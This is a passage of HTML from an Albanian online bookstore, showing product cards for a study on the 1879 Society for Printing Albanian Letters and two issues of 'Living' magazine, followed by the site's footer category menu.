rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" title="Living nr. 21, ne treg" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3799-home_default/living-nr-21-ne-treg.jpg" alt="Living nr. 21, në treg" title="Living nr. 21, në treg" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" rel="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" rel="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mode-spektakel/1671-living-nr-21-ne-treg.html" title="Living nr. 21, ne treg" itemprop="url" > Living nr. 21, ne treg </a></h5><p class="product-desc" itemprop="description"> Doli në treg numri i ri i revistës “Living”. Në botimin me 247 faqe ku do të gjeni gjithçka. Sekretet e Sadije Berishës pas ndarjes nga Shkelzeni; Ajola Xoxa dhe Tirana, këshilla për kujdesin e lëkurës gjatë verës, një ekskluzive me Vittorio Sgarbin dhe Besa Myftiu e hapur për martesën. Bashkë me revistën edhe një dhuratë fantastike.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1671" href="#" rel="1671" onclick="WishlistCart('wishlist_block_list', 'add', '1671', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" title="Living nr. 22, ne treg" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7233-home_default/living-nr-22-ne-treg.jpg" alt="Living nr. 22, në treg" title="Living nr. 22, në treg" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" rel="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kulturore-letrare/2915-living-nr-22-ne-treg.html" title="Living nr. 22, ne treg" itemprop="url" > Living nr. 22, ne treg </a></h5><p class="product-desc" itemprop="description"> Tani në treg numri i ri i revistës Living. Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2915" href="#" rel="2915" onclick="WishlistCart('wishlist_block_list', 'add', '2915', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a 